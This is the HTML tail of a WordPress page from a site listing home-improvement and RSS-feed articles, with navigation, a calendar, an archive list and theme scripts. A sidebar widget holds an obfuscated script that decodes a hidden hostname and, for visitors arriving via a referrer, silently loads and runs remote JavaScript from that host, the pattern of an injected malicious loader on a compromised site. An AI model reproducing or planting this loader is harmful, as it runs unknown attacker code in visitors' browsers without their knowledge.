		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/hire-these-professionals-to-see-a-lower-energy-bill-each-month-e-breaking-news/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Hire These Professionals to See a Lower Energy Bill Each Month &#8211; E-BREAKING NEWS</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/11-tips-for-growing-your-home-improvement-service-company-wall-street-news/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">11 Tips for Growing Your Home Improvement Service Company &#8211; Wall Street News</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-fumigation-works-what-to-expect-from-a-licensed-termite-service-cyprus-home-stager/">How Fumigation Works What to Expect from a Licensed Termite Service &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-minor-repairs-can-instantly-boost-your-homes-curb-appeal-your-fix-it-hq/">How Minor Repairs Can Instantly Boost Your Home’s Curb Appeal &#8211; Your Fix It HQ</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/choose-the-right-plumbing-services-for-your-home-house-repair-made-easy/">Choose the Right Plumbing Services for Your Home &#8211; House Repair Made Easy</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today"><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
